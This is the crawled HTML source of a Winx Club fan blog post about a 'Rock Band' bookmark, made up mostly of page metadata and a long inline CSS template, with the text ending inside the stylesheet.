

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html
body_size: 38807
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
Book Marck Winx Club Rock Band - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Book Marck Winx Club Rock Band' property='og:title'/>
<meta content='https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png' property='og:image'/>
<meta content='Book Marck Winx Club Rock Band' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='Book Marck Winx Club Rock Band' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png' name='twitter:image'/>
<meta content='Book Marck Winx Club Rock Band' name='twitter:title'/>
<meta content='Book Marck Winx Club Rock Band' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"Book Marck Winx Club Rock Band","url":"https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/7728180202555592354/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/s1600/marca+paginas+winx+rock+band+by+winxcluball.png' rel='image_src'/>
<meta content='Book Marck Winx Club Rock Band' name='description'/>
<meta content='https://www.winxcluball.com/2015/03/book-marck-winx-club-rock-band.html' property='og:url'/>
<meta content='Book Marck Winx Club Rock Band' property='og:title'/>
<meta content='Book Marck Winx Club Rock Band' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj7l2VQ2BWx_5ZsaIHfE5Gbyabebnluu1cqWBtwoJiWBuHYgnLV8yWF6hZKqGT9_kL3vw___R4LVY0yrI2oDPfgy0bNis0PujYEgp270qmrDtwr0ze66TFlzLauEm89ahfs8dOtGg4F0g/w1200-h630-p-k-no-nu/marca+paginas+winx+rock+band+by+winxcluball.png' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
.comments .comment-thread.inline-thread .comment .comment-block {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border: 0 none;
padding: 0;
}
.comments .comment-thread.inline-thread .comment-block {
margin-left: 48px;
}
.comments .comment-thread.inline-thread .user a {
font-size: 13px;
}
